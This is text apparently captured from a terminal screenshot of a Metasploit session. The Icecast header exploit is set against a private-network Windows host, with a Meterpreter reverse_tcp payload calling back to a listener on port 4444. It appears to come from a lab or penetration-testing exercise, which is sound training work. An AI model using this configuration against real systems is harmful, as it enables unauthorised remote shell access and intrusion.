 Terminal
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.0.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) >
root@kali:~#